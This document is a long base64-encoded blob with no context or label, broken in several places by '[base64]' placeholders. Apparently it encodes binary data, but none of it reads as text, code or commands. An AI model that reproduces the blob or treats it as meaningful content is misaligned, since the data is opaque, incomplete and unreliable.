XRNiPlI+WYndSRk9QBuX+MAQF0bQMupFKUslUYXsFtp2LsnQAtNCECErCzrkwZUjsUQQQsi4JrQZwEbmnfvrXF0JFwlrQy4EsKGu6p+h3XwWx6Fh29Dof9dc29AuxpTkOzXMzwxTT6GxpSE6zW/9LrKkpHGv8UhlN1GL440fsq9FGUcxXSICzrlqEl1pHpOODA55zmjCtiawyMwhv2b1apxYA6exwMcGyNpZ0FBuTYZAMJBI9xgj2K3FajNYsUa3c27tn+oCB7l9re/eD38s1gJOt+skjb3SnDq1ZpJbBPcFlQUZDo5wf59gB5Ta6/JFpJzXxYShol1quz+fSLubEujV3Zj4ceC1kR9xuiD9GtTkQ1EWiRrya4pQj4xnfBwhThxc11CtN8+jDZmGYU2iVDIN18F+mCEsGIrxrILD+KqHvVCXeUBFbbhWtEgDBf/Erh7l88YEYvDNd+vjhlVKlOJC4xFyGESsjC6WNyArtTnKLszZL/+PN4QvtC9RBRPTZRITESTvZId9daOtMRLqURg1QdDxR48YMo6nZI8+FkK2BSUvY+L0ARTgZvvxUqOFMDACIBCCAgipNEgDUuaCBdfuB5d1JK7xdn5jA2whMccHAPJbMhABg3rYc3UVVxbVE4pGBf1tJe0bIWehNf86Vx07JLh2NO/OIMQVEK8WJNnzNPnLM5umCFrqJJngZOz6A/5kJpnpFEkYBXR5cWSEcE5PUI5NdXaBF+tVYl/AIL6+dZzkZQKAYhtzFsEoIb9TdUnAUs+wcsyDEHXoM8a4Rj3xVRhOJjdWSAcleAFVVk4hNISTYW0wMIhCQRi1d4LWFSGShS//HREB54eJAnAzezgDYgCKuiV8UUhcAnCtE1cDsFemGgYh5QBrzyUzFoXQy3JztoBbGEBWZBIre3FjCSjHSRLTCiS5LQLCGECYIzCdlyN2fmN2Ymi+FSI9BACO6EIwUWCzgCJDOEGbODhc20DV2oSaIRhpoROkyQff8GKyUkMJ/gTSSECNwnRGaRaoWQhp/AKvnYIhTGRBR2YamzNViURRNjcHCGdf+UdW6CYoT4YnBQHGVHHPiUPMfTSowYWo7odm53WkAQdxUlAqfIWt32iZNSR+QTSy9TbhI4gbkFZSPwHo10R0fDkioFeZGHdxJhABWwBZWwc1jjBJoRMLJyi/9tFgcv9iC9g0rZZSE3GJUhmWcOBRbG2AWwZyJ/[base64]/knndBwGz4oIMcjvrsDvAKHp1tkrKJgcY4jw8CHFf+YTsRXsbB5ZQWHHWIheFwzf/EpABWtWEUAgjJ3SG+4Ny5dIqDHNN8oIY1sQN+ZM/Y/U4VQhwC9k6J4ed/TJrAul6ZmEWk+lgBtl9HCqQcvihA4NC58R+5OCHvFFipWliujMGvNIxXScxChQyxdFsYxcyn7mIapc8oAU9kHhtMCN3NHGKheSbR3ooGoURGSGTxFmTnjh46+ZuJbCSLFFloVIRqLhIoeJtG3UqFVAByUgYndRXY/AHS1Fjv9GH2cWmGKNsduZZRpUHxtgAYgotLnKNYpoXutdB8gk4J5J7bPmMscdohbqZaKGUNbUaiRUMUWSgV8OOn0aFg/GO1tdCWGN+3VcNANqnhsBrjMA14weZ/[base64]/4DA3IDltyicSyrM5q1QW1UjkCYjv+IBoTuqj/hRvFiIIDAwNEw2Ki4wIiY+IjA2HiBMTCZaJiokMmJmYCI6XhROOoZmlpqWrp6EQCK+wopgMlrUTDKEeu7y9Z2dsEr3DxMXGx8a/uxa/ZxJlvxJt0tPV1NXRbc3a29ze3+Dh4uPhHSseKFNN6lRR7k9JS0HsMFdIOD73Qfbv/f7/TGwkwSFDC56DCLmU2QWsjLlBbXYFUvPGAwWDCTPqGQGoo8RBvEaQMiSppMkGD0r/Woq0aMCmSLduJUiAgKYlTDgvWWpViuYrn7Jiqbp1M5MuXgt5bQjGC+QwYciiSmUIdSkwbc+mMbO6ldq1iNi6eftKbmxZrGfBBVgqBF2NFfQC9osLkEWPF/Fk7ItBZZ6PfEL2JqEwr0pdJ/yoTDlSZOBhJwusYMxI+cuGE1RBUhA27U3FinYqhxHQZWMfOqfN9YIaKqYmRg9iD0gpiXbsky5bLtKEapXOosB3qhr+05XQU6N6pwoFDTNDNuicrjYGdapUq9CXepB2rfnlMgjYTMuaNa3Y7ubTcyMrbi3HdOYmTuR7gx3dx05qEL4nhYdhfQDi85h9AvkHhQz3EcHf/wz7sSCBaBCOgYZ42lHA0BkdBVJVhAeZtoY5akzHCwIBkILLayg9IEBst51kUkop5ZbbJLvpJEotOCZAFCo2EVdTUK+8slxRtAgXCnPh9ZLkMsRUd8wz1hGD4WVLQSQed1Sih144FKKlXnrslZcWNQGUqQ1FaOaww5pCJMggfnbJ4wJeBkahFw2BuUMXm2/O0EM+heFpz145OFYgne3YNcKDHEKIRgfXoLPdBmtZACVSbITWaBgbufWRdLsIc+SJnayUIosrtlgSjCi5hCqLLs02gCZEHeKJjglUwmMDNdViyqhBwSLkkafsaFSJR0qw5HPLQGkpMk46GWWo2m0Hnf80F2oJDYVYjrlNt16Og8CX5LIF4gk/JMpEuusmegWCcNYTJxA86DcEYIbKqU9j9O3HrxF66Ytnn3UCmBgT/[base64]/xup2DBx1TRkYcIClTh8UYm6kNx4lvMcEf0iEgTSiUIjDAABWcSKT/IiirvDJtJ8UsswEEEGDA6yzTTLOMkMzaM8+ff/[base64]///TxBYxN+EvD7qKgvNUjYO8rkMHoFSf+4M1PQFAHnfJouETtQGD081Oc9sYCAhawQ3Cw0KQUmIY4pOAFC5AA5QqYsRJZsgIBmEAFMiiADKTsEzlpACc/2DoBMMJlqiMlCjnAyhQSgJUqVKEJV+ZClr2whbCSYe4qYSzfxWI5qjCKUSzIHKZVZ3nNQ54Sp/MdbAEDKdjjTNewEowNeJEsVPSiN7SpzXB8jxwau8wK+vA/Na1NB3w6o7rSuKC8/Ut/coRn29oZg/kJkh/[base64]/+J5sIYWVAx62IMaMDbOMAZiMhyCYAVaGDpNThR0g61o6zypHEygpIQo/SglGpAAGKnslSgtaQRMmtmUqvSkKXQlATIw2lmaMKa2hNVsePc7HxbHh8FDRUSXVkSrPUmZP0UeMpeIluxEgzthCs9TsximLpFrqpTyxhwQVFX4zFMK9IhfG9Fqx/0pSq7/dlTYPrZ7VsYI1EBq5R8+Bmew7dpvrIXSB7zWYRd//ZFedr0rpzaw0ASerZCTjBBqu8BJmVlUhQIoFipEWYEHvHKlBBBAJyjBABk+gLSsVGkEJoyBCV+AAxOOAIYxrOFWerili3VdaWG6OpXN7HOeENrvever2N7CaEdBom1za7zdTssZWyHuFqfRVKxg0ZvlQi44xJcgM+JJHfaQLuHoaM/2CaQIbwWY/tRY3bu0NU/3WiOWBdMghl13XwIlL3brB78/OXleeIuvfMFgpoq0YaE1ACyEUItaT2ZgZf9NoW9w0uBRcuACK+WAAT5H2UVcdqWIjgCgFV3hC2RYwx3e/7ArPwxL0Y4Ydi81sQZFKZzgycKHQ0PODpGzHA8cwGnNmpqziIgpadm4GFYBF3Cp6Qwgj2e44wiTWb4hZG6QIaDsMvIjzQlXOZq1n4TjF6H+pWwq8ytg6WK23uAHMDH7p33KNpj5AJXdaU/ZCv5rr90ctmaNSM4NM3Bgo+p8UU8awN0qI61HBcAJW1jCgyVdNEtNWYjYsM6zGAD0ogEd8ApnGAMeJUAEVJjChWNY4Q9foWknjkvdaTRYpSiO0XrTSxm/elpSFJESneHMZ0XEuGEBk3p6rZ4KXOZ8hRN2HLHQsKwO5tp3BPe4lWAg9Hq3nYXJHz/dJg9/Kaifg7tf3f/8ouXqdttv3vaPmsuN1zIVFQ68yC9lXIjn/472zu2W9yoVXAsaJSB3nSQAZ1Wq8AsQYACHUJHaV0rhuhOc0Y/WMMRjGdpXQnzDIBYx6z5o2hCi4qY+/BGLgdNLzYFKmVLDbVBBJqLlhZzyUrJa9iJF8pRnsYK17iIXw+FJLzx0KTKfyzqH3cd91ilQTzY6XNVI+yqDN3Dffb22a+9z2Zu12rtP65WXDd5s3/6NAbIA1UVThtBY7GGkKWG8L/r1EJNW7BFOMEjtzdF/SzjSKeTooS+M6AsIvNEFf7SlK/3KDHDA/fCXtKUDL3FaWrwVPUpF4kelE0/gKBfLkkRSE3n/UWF5oXICIPFxyWBb1NMMnGce38RyW2Jr47AWYXdRLRQAcNF6OFBVVbAYrtd01oUXgGJ03CV8JqhtaQVuf+FdXOaCc9Rlxmdt07YPXcZz3lZ7Q6dzRFc3/vIvNTB1y8dmF1FAtUR91zda1qeEDLdZ2ocLleBBBwZasERaMJRB/4ZS5xdwFIZ+edd3EKZwGpYBJAVprBRp9LdK9bciuXEIPLEAvxIkAvYb/rcc1QJ51fF4SLSHSzRyT3FUt0YOnNNFWxNVTDV6YXGBipgypYFJaJMG7IU+HJgwO0h0JuiCZZVWKdiCt5d0NQh1xJdzMxg426WCcoJP9EJeuoc3QGBm/[base64]/ASBIwSiwfRfB0TU7m4WLqYhq2EcGx4CBxFWiklfxFQUaujdihVcFsIaGSYdxEwjboIjdIIjc/YYcsYjRumd6RFS7rUM6MQCwvgWr6jHKJjCwGIh+KBgP99uI7UoUSckURVgojhwBwqh49lsY9miYGYpCkKxUYhGIJe5gM3uE+BQJFshXt/MVacWIr7QpHhxkZ8qZfBJxjykJG795f8lIrHx5aVSIsiiRDQAH1HmIQgNmmBF2EYsDID0G+X5WGcCUuLRUrCiJMVZlI8mWHv53exBGmliWHuN5RmeJSbFWifmTK5UxTDsWJCQRPGUivhwWo+VUQiZx0KCGsHOCnkcCWjZ4hkyWtleZbOeYGkEQDC94mNoU//QEiFeYJL94NgZgV1eZGwZ5jixZGCuVaEQSfaiZ6kOHvtZW2ECWX7oG6NKQYqoHVbh4teF2Kd2ZnXeGEkxnCUJn//KYR9HvZoBueaqplhqEmZfsdhPBmNDvdKRGlhBUdSKxQ7MrQ73XhTsABq/[base64]/POdCImQ/9WFXjlopDAYmMW2qj7XpOJZZSnYl0H3P/tgn/MZAD6wKfjpdW9qpoHmmQDaSph1jZ1ZpnBqjWk4YWQYhtMooUKZp6bpoNeaaHrnp7QZCawgLLHwS/[base64]/+xa9mG3aeagFWxj/3MZhVlqqlqgQai3tEGg8Xa12ZuC/cCYNOiqR2y11/A54BMphj1g4GyQMfK5ISoAL6lVjtxoTJWqCW6WExGUtheLJsKmnO2kpDyZl8l4Y2C5sOuow8e6elm37LqIRB238cKoe4WRNSqRzhQVS/qZXLFGvVBIiSUhWRgiX3yJwweh5fOzm81j1CtgWkQSX5erbMa1GC5aUeMBhkpYrlNbin2olre7fCl6p56XQTaaTU2YKE+3PcW3yx+nvLBrdAV16JG4sSAIv3WbaSuVhsSpqxyZlUGGLLirlEGWGba4b/MVthypqSLUVaNyuGRwmbCTq6CsqTo8mn3sqUNwUBREvB+DcLwbESqeBxyzS1zVMV8gip0DFUXqMUF1IWV/Q9ykmB8OgNjKi2R6AFzTvD7eapVlZHdFux+SNtgyukOBelV7qK6gu4+hQPfqtzgGK3m8ijgcvE7eR77EC4Iqu4myEaLeR1BOqm8rd2K3mmM6usL1ugMWuUAAyUgLeLAHqy/at+MtvApWlw6edKLbS0EzCuRTuoUBm7uzMrzBEtqcao7nqAUcQVYEHCveVj4nBNwhtku/YNjuiXQRAAnUTDZvt1nrQBcLtsvmeKTGcFfROwX8a9J2jEd8NsgsnErkq+/0Q6dEEQGafMVga7JhB5pG0yEUYcOO27fCjApXegqfq6SmZ4rJkbYcJImS47zGMsoPwpuaIrp6Llsh4lkzzLwBmWAT2ZpwHnaGPovCmzCTshFBYMJD8SWzuECLU5AVtZooE8NU0zVF2xFNKEVICIyFuETTsGTulxnnajAZJMyTNcAeGrynrzg0ysdH/7qtV7w7DKqqx6vQmpnaQoymxpmLPninTlT2ziA7m8Zl/Ky6MhpijZhKOpYVxMhSmbvyvLzJrLuc76d0d5oNWYcAy3oNCMs5qLp9iaYdr8jH76OTLRob8jh/vXYr+RCLU5Lr4ZtY26qLmlHU7EDVcyaxGxov+5xrX2mlzqoYGAQ4Jj68/MWwG1erByG9ELgLFwS9BEmrD10smiXLfl+XNXuqpujZcNCzffiaXtGXw9h6pIKjFl0qUu5wMe/QVlW5mQJsCI3cVUaNINup/WGrP9u8yvydKeC2L5mcbRvMZkXLo5rX4WZX+6wyt3TLSvm1M+Y9SosAEHoGqA3MHzDIhMhB0fXGtItXlh8RXjUiI0yiX8gSBcPclevamkEb2xTHt/lKruxb1lrQFlTbHDNz9JXIrL3dxYSqvfOVZ0bbfLXZfbPS9VCnyheg/L3bFKcNw9x9zoTQLVZDEPtdGVgckaEJIjO8mVybkYltgWCksmjY2Ttsz/QmnGKLusyjyzBayEkvmT11it1NzZOT2gLVQJNVG0dRwscui6GaXB5rxBJcKVIDcViiqPvmstUw3CIC5r9MhjajG82PBNlhopuYcEGwDcwX2jAgDfRdzKWIDe3c2CmRzWSABW/sOJOfgv3V2+MNDcPbDcNbDd6M0YrpzDfInkER3K2VV0Rw5eo7oEjBMIF0Ii7q2jGrjRIM2ywUzSkSZhXsyfzErSx5yg1WiULWutBE5/uih2J2S5M82/DI6truRJtPkJE3wk4CwsOeUJkWA7fCwBq83U7Uq1KBqcJCyP8OxMk84tYcsNhiijxIvpUaVXAx04DiS/M36WNV644n3l/62c3sbdkFj+TguQBgdwAODNAh5YRy+45CMg67KOZoI75YTCnbV+Aguw6x3gga4MgwClVonZPnqBF1V1nnGwHV8eWNGXdnjOd/a92J11Um3asp5p36Ib7o5tpmgMdmr6Ou5257xI02KM0wx+mvanK1D5CnBY4a1Fao6FQRb3UAigh3q41CkqJcl0RMrQjs6wSCwKFru9whuD6VxjqUvxewtgBykDrAEw6jdaAU6+ey8Q6x4v602+ntO2FSVww4Xx8Sh/XRYw7Ir+8R6YdLiO8rGOAuPNVvZA3RN7BRbw8S1/[base64]/uSi+PGun2Cez2wyL/N/QOt2MeyxXvsC4PkLAEm5joAob2qxjvw7P2WQhC9vxdb1sAQKhEkFJaYDWn3AvJ9sTneRLZPFukqtqX4qXayiRXGZRmcqUjqXhcZnuOerqfYWNxOjUO9BQf93PCy4UM50T/f/SwEChzeSnlSi5JmiK6ta0rqtp2xt3rbLbv7LcpIdsViUIGhDYtK4a24CT2eg6dF0OhqKZlMRCAKUrEYTyKDTaAK77War1/D3Ox4oj7VcbefgZwhoOAD6HSxoHGphYVlUOD5WBEQGSHn8CRRkCjAUdlhYFAocZB6I+mGRkVHs9fkRZBYQFB5kec7e4hZK+C3Ugha+ZsoWWtTmHufW8vHlKZd19GLtoWZF16JieWSNREF6f4NDgmXApRGQc6Srr0ekt2NcYHDIr6u323Ow5RPku3O0A/xXbyBBNwYOCjAAZuGDhg4fDBjwsOHChAfpuOlHIALHjh4/duRALoNCiAMm/ySYoBLBhAULEEBYAAHmzJkIYLLMqVJlg50nEewSQULoCxYuihYVYkLJUh0jTvwwoYNpVCc8jCyhodVqVqteoezwMOZZADAVNuBZ5EHAOTUEGJTZxGAu3YTl3s5VSHcvoHIZKixbtGdBqFEFSs3S86yMmXDeBszdlMmBAU6FCP8xAAuQZT/OUrU6wECzsM60fo1WaPEg69ZgiH2aNRrWWz+/Cg1AuLq1601BLSTi41LL8MWsEKlKrijwsyw4okhyLN3RwpFtrxMMKBAehu4EBfr7Dh4gx/Di1/[base64]/q6FNPQNzN4112590jEHnguVpQem+s555D8DWQ63wNNJSrfBJRtNtF+aW3X38RXICsR/ssdNIEBK6UoLQzvcT/[base64]/bQTI004MINi4TTYtOFOBOz1L+XxAQcAChhqG2/mK4kb1/xRT7GIlhFYrtniEV0PIW++MO1DQCL8BWLCYM2UIHIfCmiQ8x88JE+xAHWwQjeTEx9T18GFBz4w8v887EtG+rCmAsgLX010XaQWMZvB9BGxyQFBUkpzJkc2/DEvKCgQ+ONGcuemz+cwHSvT67YO/WfgUR/[base64]/skxGADuNkBksawO92sYaqRGZOYlLLjJY8UzONEXX52vUti8pLK45llInkYNfEFY0DL5PX4WMrJqIlit/tM06KGtWvk4VGTmiUtG+WL2FHAAw80mDkm+AZ2vOOCGRxIq/DBNleV54PFHAgdRDhCvvEtV5UjUE8SkMK82UdYgdNP4c4RK8QJIIUqYUACGgS5xyGgWkDESYFYQkSUVG5bBUoiCSrURHGVYHNOLIGKTIADCmllKVwsglNC9KLWgfFGUADLBmaXo+a4sgNpNMca22KO38HxShZVI+//5MKyUM5lMyAdKUgrUplGMmk01zPMZEJpSE76TACM5N71KlLJmGHSlJgkGl5iOlNT2lR+DMukTi/[base64]/Rn27pkrRB8EUv5SuABogq/[base64]/KdLqjnGSbr8dmywRwC9OQFDSkpF5KJRW+811GLZtGSxx0bV/kGB4x05oq//9mpztpdfQ/KK1Mj6Q1mBl0g3XgypAGTzOe0ErxNFWI12wCUjf44Yc8+hPYVhFANyYhUEoUROLGNQ5bk0Ox4lZcIBcXpQNFgXG4DDqDqcTAxqxbtkFFZzqEqu60qK2dIlgRqUNsQI4ZZeNFmbztjVKUd3SmSya3pzJSjve66c5kRU451C1nVwFJOwCYzyyMPiqXDbCQMvjmbe/wjtuUd5ZpG/bdBgH4G7zi5Yud/1QmCRCnz8+4qpQAVmj21tK+fHZaB2SQ6HFwetH4GKZ/AzzW/YwHg2xrG0cy7XIK0irWCyahNKm5k3eS+oTRPLWFTarXUnUk0xFYtGAx8OGShHP/1Oa09TlLvE7I6dpyE+AWAuhZAqHEQMaeY1dpS3CUc5EOitwwnY/rFVqv+EuqVJVAbJ/M7TXU9ttInq1HyV1ULdc77zUlmbvnTMrsEi3OYObp39O0U5xaMs0MV26Xyc34TJzb3qNMfMAbnjFeOA1q8e1zUqUmKWq8cjiT+l+hqyFs6EgiVHeZYH+7A+l5wH4dmQbPpItpYNcLXW6Ii7XM6cbgaNY8xUQcfoSfNZ8I3arnPucrP/4K2HN8hFnuCSffIDviW58YJthCMUsiO/WVjMDqItCn1jVkAyqevypB0DGzd5xFFlXx7FcpuxRq1/ktdaHtbgd3/hjW5LeHm5KN/[base64]/qBIAHtODVUEBZaNsaVBQdxF2S8Rsd0JFxkdQlbY/[base64]/[base64]/4uIrMuH2NNm7WX8HWhXQBtgml0OGJoZ6F9iEiJGDGIgYsQaTaZpqNn2cM8f+dFuAVceceYjbqYEbk+IbiYEpqYkultsMoyHLoRJmhLeRaKLOgCM1kwsvGSk/GYBJUdvqt1x2OagfUYiWNss5ZIuBcAEHKcc/JI92OAw/hfagBV0Nt8Uns1f0UN+aGZe2c0z2tw70Vp4Sph45g3fnFqFTR83dqMUckRQfiNUgsESjlM7/[base64]/72RprrdZF4GlfCR+iREqK7UvhlMKZ4iJKbqbrFqHrnqyKrkJa3Rv+mdBEKiARhGUemRJuwqrTaeCB7CkRqQjwBQxRla5g1nxlWIpxxn7zzrckraX53cMnlQUl7/K3dcwNVqh3rI2rrqTc1VIzVq4RAdIc6hkFbuDbDQh7quKeCMSnt2hBt0GKl0afXR2jlqH30+DhfqbbZ0XzxJSBIE7BMhRaB6AOGSgFJsURVl3cIWKo714/q5yI0sqFeMRRekXqhU7KV2G3X9X0Ju28p4BsdERpFQBrpt2W5N3mbSqGdu4nGNCat6JCntUayaWQXmHc2K6Ozmqs7aLq86HJ61FypQ3BYILaSs4Cz9SzQI59HS0uHi4k8GZaMJo1k1Z+uZitXCw3TO3pYeHd3wHPD1hFYaX6hh5TteZUr0a66YLYWpq/JZBDhWWu3BDbK0LQUhnTMW366xpdPt7b7C/[base64]/RBMVAs6Sk7ORUgVFHA+zWML7Fii7hjC9mXCQlGj/[base64]/cRPjp6bCIPUSYWyKIvobh3NSKMyJp0oqcauLMuwBn4ZD5OoLd9wnN3yCivcB9ZZr1bce5lgU9VinyEvfclk0b6iMjhvk/ZVMDInW8UeUqrVpKWV9ia1e/b/Hog5460YFrkWYVbLZ/4eYRJSU97Ms6+sEEUES7s2Hzxc6zGOhDnUUDx7sb2Ok67h7fWxJVanhGQVCCHX5RI1EcK6C46dyKYsWz8aQWnFyEJTwZAdr75YqsaqAUY5tmLKFPpcjM1KUiRyDyjlBepG3smW6gJGYOu6bCx0JCu/MpfN8qy6MEuTaC2b9A2jWS6zNPzUZlURWRkBKzAv0G0+qE8r1VDbIk/uC9MShMq9XnFDs5tOmvbinhZDpfdis6/QnKhpi7jeXDXdXFeTLYVZY9/8TVmbdfxibbZu1JVac0lU39eS2hc2ljriadRF1t9aAQqswl4Pm8A2LhWFRbto/9FUsM4+otYbLqi/GJkiyA6/QO8lF+LBZfC35UfMUnZenLZEkklwqU9ne7bJTqJor6RKCV7LqurLvnBNv7Tg4e4Mq2ZKJ94AzvaakJEZ8fJnLHbRWlxQ/3Qxe0KSdoPqsV6q0AN/[base64]/lyNYDyNHuyZLRWarCcrbyMpkmrD6W2Vk55cpa1NqpDKd/hXWLGzD7aDV61sdHe3XXt1dtdtOYlp8YUrPHXtGWfjV/4cAVjteBs5/+0XSTBEfGz1BJijPXfh0pXY9tla374TA1RBQTOR4caY4AruEOAAoh60gEKuA7vLaUFwVmjDGWmABOxLAEjAYiwAxQLiQjaZQ2J0ZesqpV/4m2H6TpEmjTJgqGOPIX36iKt0xqsPqMvmlwGCqF62ApT8KJ78ogeH5v22bsc6cbgSwOz2lgCtTuaSJ0zF5WZAL/aikH+HUPbDsTOnsitjrYzQtxqfNBH/X1X+L1beXNVj9dM/izNCEzSVZzZ1ubdPpwxl75vqzmChwXp0pQ6hhLXM8Vy3dztefTstlh9jFvkJ9H/iuRvmOUJnSFgkNBRZEWKj3b9owIFHwqCbEdtZLIU2+ITmBw03j6QXAIZjIpHg7CmGzCizaGjPcrkZ0vqI/IdDOqiu5KGY/qHEtOjrrMqC+um7/u96Ro1H1ewLtY8yg2DoZM7zvDaMnRf85LAbk9AXu9Bf6bVqbzge3dp+KbSEK/OHLVe/IxHlp9RDWA5Zo4SQELBkJzfyQ9gjSxvzn3UquXtkexI6yDpNQHGyOzvKdZXL/dxfyAh8wlPU2FH8J373gMGO/wgNJC0ISN42StJGopt4niravrLsaZ2mBcIeSPh/[base64]/P6+/H5/wjy9fv30J4DU4eHBAA4ULHwx499Adu0wGKqIDd+FCBI0bNTbRog2dyHSZBP84fGevH4IECFqudAkBQcyZMV26jIfAXzx4Lj34/[base64]/Br1MqFGyeuW3KSJU2+06kPO86VLPvJmwc+u/aAOxGaZ8jwpESJJSsaQFcuY0eN4SK4hTISnbpM7g7W+34PTC3RNJNMNt3/NEFL99gzwQABIJAUVEkdFaGEP1ElVVRSWchVVU2tMMNVM4A4Qwcj4FFBAF/RQgsurqTFRmNMbAHXaE18dh9Idn2BlwCfocFXX19YhsUaO6g1wB0VDEAZYpIo1tlmbnQ2imRTBhbJXn5lNoqU1YmmpWihaXYaKgfIVpsursGm2m0duKhmEG8OA+drvtjmi1LANTPccNYYtw1x2ozj3DfjHJoRONnsZ511/hHk3T45JQDBPDnlQx6mABak6XnmefpQqOtNtIN78IWTEaryyUcXOkdQx59DBzGgaYIvGQhBgTXVZFN3+dgzQIK+RXhUURdWOOFPGVI4lQkn+LThUFZB/zsVClUlc5WIIwI32IqwtfbiGGDImGMGb1BRo2N0QbFjjwZc8WSQYVQigRkO/BXHF3UQRthiBjg5SUlpSElHJpBZWTBlaXByRh/nljYwJgKrwTCQW442BxugbKaWGGeqaVubQdTy7Z2s3dmKLrnptrKJIyyDR59+TlMOB8h5o1ygNkMXQc+IJmduHaMiJJBOBF06qTyX5sMAg9n1Aw9BnyaEkEInRdTQRKSaSsB8G/mMEThaZJGNSEGX5NBD/jlNT6UDGojrgLwquBKmSSZYrYXIMru3stI626xUK4xALQ3OWot4VlZptZUEg21QSywLoDkLjAzg2OobDqADcLnsFv8Zxr/2WoIXGD4uYAaQ7z6SML9LNpnYlwRXR2WWnM1bCWiWiAmxAl5OnDscu0cyZummmRJGKiq/[base64]/EW8OtfudwdIAxoZdLDSlI4PvEmEmXcDpF817hcp0w4vlpal64DoZ9XySE8IQAHzQoNnOAMU9m0ljfIdqJDrQ1x+izY9+GNyOrVginvoV7T8O5BQ9pla1hTREVOtpj3veoyqNpEo+PXOLEV7lKgWyg4EoMQimcoLLmkwQbgKyCT0SsMFgIWCEQSEhs/hWIWTy7XBPOaEFTFBMEjDlWRJ45uAYByJshggFa8KTHHvhw84FURLpAMy6PueFHvXBXfXawxM9wzAHTPEOVYzdGQmmQOBZqWPzYpiT8sU7KBUCS2bsjD9ZJxrSyAt3HIuj8yLXClbUpnlsclEe28Qm6l3P/wLZ41bXEqnIRYLUe/F5Tke6sagFmuc/k/RH3RJUqQlSqiWRAs+jMNWAf3CqIKKcGnr4px5SleqUg0SV18rXyrHB0lX8WSBEZpXTeNAKlzClqdzoBreANC0eSergsJAighEik1jJOtazmlUC7GErGSnQJlthANcRueArFgUGKyxqAXGxgRMHKFe6CPBPs7WqXcZboloIAYcDDG8RTtwPPQ9zmXsm4l8+0iLFEpOXy/1TY6mzhOYEY5jjdTFhpdrskMLoWcy2UQ5SSt5XpNea6KWJeSbDDUXvmJuQxeYYFmiJDvyEjkISkjnBtYZ0ACgORd3IOrW0JUAAgilMsiSmS/8Lj1TlYUucziOnUpMVKK0mqoi4w5QWGdRJU8XIpBZQOCGBlUkWqDZODgSXVr2VTHRJN0oCy0HEjFB/x1pWsKL1WCfEVgoOrLiuwECbJFoBmvAoRxvkNXSAqYLZ0vUXzTIhRzLiURt5BE84gGIU/4xDPvXwifyIJLCVYIQGmKDALEnAw4YxrRuiyIaHVeKU7omYKSpBERtzMV+fJa1kf8yjVLCINiezK271qMc8Oo+PGu3FMYCCACaUbaQ6A2k5SgqdQ6XUJJ8CUEC8k6B/vKRST7sHrR7YtO1e1yBQ09+n9Bfe/vnPVPNRJapM2jMEFvA9wWWq0JjLwAZs9YEurar/TOE201sl6IFybpCDUlHCFWYawJpOZrQEV4KzEtitDcYKiGqwPNtaFEaiAyIXNHA5A8QTEKsbA6E5t5fV5pgODJPEOw9mmSLuB8VEKnZoZJ06H4mk1Z2gMbPF6AYGoE4Mj9A1Xqp9uTr8E9pRkHYc/GntMGD7X8qL0x7vStGMQjmjUpZFla28lN9uORuIhMY1iouNL48vueY7H5mJZj8z/xKDCYhfeZKkaOv+CrsCt6VBGtBcnzYE4hAfb3t8ROjmpPLP5LCPK8kms7O9l5b64ySj14zyXVGQqozmZFe/Wsy+ZbrTAb4QU/KmwhA9K3ENVvDg0DQboHcgFbb+54yO/4CvYm+YAPF0wAGiOInV+ogBYHTAiFc7B2Z/Qh3ETqNlFEvGYhNJDqH7pzxJLPa0i720o0O72t8OGAEQ/cHpvu1t5xTlG5wlcu9emU96e4AAOKPQIZHGn6CBb+E+J8zKVUdz1ycPCJBH8pacJTsQrmj//OemDchJwA8ecfzxLyKNwjjGCQ3AjvT5ax6vQtCOEKgoiGUdJgmV5gOu5uneKlc2wW+aB76QDQ7TAwfQG4A5naz+QmVDoCbcM1f4glBjEwFZkWEN6gqyODmuiXE4OhT+5YDwg9H7Uei18DJA49AtYAFON906re2wHilMJL5TMf0FUX6xg50vhdBA+0uTT/[base64]/PUFRchm/msHirZD4V8W//mkc/A6ES8eA2FzQBQqWKiGYeW2VTOLVS9RB8NghUOlgqGHcqRlU+AkQOdCh77GUo7jVLtdeL2YUTjnZVFRQTlaQTMyh8w7QAQNEbQQFzXKiFyJdC0IQsCLY4DOYD6/YDHqADdmA851SHdHhOKvYEcugxH9aIyUN0+OgwgciIiahrS6QGI/aPBWmQ+ag8FrV3ENVNGAVbLVIyEthHfWcMxOcBTIAzolhIXPaBQLhKGFE2hFCCLGU030FTOpFyOjWLO6iK+5Fo0AiTPbUTmBcReQaMhMCDqhRAYaN6b2Euy/AE2wAO7sVcSeJdVNiEsYgrKldBmNQpwfQgMUdgUwmO/1pIc0jRVoODVte0TQkWfa5QJz+wAbPXA3qVY/[base64]/[base64]/uKYcVIAZ4Wh2GgZd1OoB0oJ+r1ZaYeFEV2E0P9TzMswtQ9qDFcAOCJ4p9Qm8WujMiyEgkuIvsY5L/oEvR+DbdIT/x4BCquWyOlz7/5XEPLpoAs6RoEjFKLEgRPCYSPZgot+pnX+ZxCfSjwQEF9jaksQKjZYaSSlNVVxU3KYgP/vGcw1csJCQURRFC/iWVRJEUyldMzSQ4V1FD1uSVJPKdYDF7ZLGQsJAWZ5qm6WouYpBXC9CmbvqeB6ABqcEa5nkA2yeATAKodqCvAxiX97qnuiYB+2htJeGnfkqnS6KwAjiopVOo8spDjhkMh7p3ciKxm/gmsIB3GiABGXAOMmOpOlNSYTOUIglwZlaalKJmKvg+IOo2uRJTOzFet6YfLYloKFEPavOinsmLtccetIiTRDVIuHqrQMh6TIV0DcJeFRqSwkqTVCgpx6qc/8wpIGjmnMHiIAhQfNdaQtj6d5mmfNqaNzt3YDHEOFohAa7gAeMarrmgsQugFuoqt+YiAesnOXI5BnibV4zJdx0QpiiSCQpLGHegr/1aB0yCIvyCuLTjsG05sHgrAfEwsO9KsPK3ryUhuIorAIbLlqigj/eIt+U2ZY/pkNk3GyIzPZo4kRTZGh5QVB0YssD6DaioqazID90BorlnjZh0mtyxrBWnbKe6mpaHEDAKAQ2wAw/ns+K1Z0LLerf6Z+DAo9ngkxWwDBv2q4jXmU7FSR4aQb2CrC6Bu0vDVVV4N8O0tV+rFF7rtUPRvlDhAgJmLdciQwqmFWLBDOFKgR2gA/[base64]/EwbLBTrZ6//rMGO6aiGJrDBG3wCUrrJnyzLnBwA6xehsaAKHtzB89qADYgmAiyJE+samYxRjfpQExVhGCsLDlABXQOyQ2yhNINe4pAOJQia9MAdnroSbpNJ8wNdn9Q0WcMOVVzF67DFD/APrjqLXGxx5PXFp5IoqpcquqpIQ5gB1sskKFoq9ueSaSMr9SCDnGpVprkSHsBLN0G++BBMEEKtfGyVX+u18XssiWPINPCt5FmxqaaGjwzJ6VkBowsudYfADCmes2zSs4xqeHctuvG2YZq2b8KOrbwBZBoEY3nSN80vs/Vaw1DM2ZdqFktbOACJNHy6Ed